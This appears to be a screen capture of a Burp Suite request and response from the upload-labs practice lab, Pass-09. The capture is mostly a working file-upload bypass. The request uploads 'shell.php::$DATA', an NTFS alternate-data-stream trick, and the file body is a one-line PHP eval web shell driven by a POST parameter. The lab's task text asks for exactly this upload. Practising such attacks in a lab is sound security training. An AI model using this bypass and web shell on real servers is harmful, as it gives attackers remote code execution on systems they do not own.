 发送
取消
Burp AI
请求
美化 Raw Hex
\n
2 Host: upload-labs:83
3 Content-Length: 346
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynA4yZWk8F2UvhvGH
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/148.0.0.0 Safari/537.36
8 Origin: http://upload-labs:83
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://upload-labs:83/Pass-09/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundarynA4yZWk8F2UvhvGH
16 Content-Disposition: form-data; name="upload_file"; filename="
shell.php::$DATA"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['password']);
21 ?>
22 ------WebKitFormBoundarynA4yZWk8F2UvhvGH
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundarynA4yZWk8F2UvhvGH--
27
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码